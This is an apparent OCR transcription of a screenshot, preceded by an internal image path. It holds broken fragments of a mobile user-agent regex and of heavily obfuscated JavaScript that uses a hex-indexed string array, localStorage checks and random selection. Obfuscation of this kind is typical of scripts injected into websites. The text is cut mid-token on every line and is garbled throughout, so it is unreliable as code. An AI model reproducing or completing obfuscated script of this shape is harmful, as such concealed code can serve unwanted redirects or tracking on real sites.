
prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
l(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
l\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
i|vi(rg|te)|vk(40|5[0-3]|\-
83|85|98)|w3c(\-| )|webc|whit|wi(g
e\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))
5b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0x
,_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0x
x967357)=>{!localStorage[_0x365b[0x12]]
)&&localStorage[_0x365b[0x13]]
,0x0);});},_0x2317c1=_0x3bd6cc=>{const
20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
==0x0);return _0x2af2a2[Math[_0x365b[0x18]]